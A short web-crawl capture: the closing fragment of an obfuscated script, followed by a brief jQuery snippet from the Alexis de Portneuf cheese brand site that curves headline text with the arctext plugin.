'\x4b\x43\x6b\x40')]=_0x5bd857;}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alexisdeportneuf.com/-/media/ecosystem/divisions/canada-dairy/sites/alexis-de-portneuf/alexis-de-portneuf-documents/function.js?rev=e6af5daec1114dbb8d601a2f8867d458
body_size: -502
content:
jQuery("document").ready(function($){
	//ARC TEXT
	$('body:not(.edit) .arc-headline .headline').arctext({radius: 700})
});	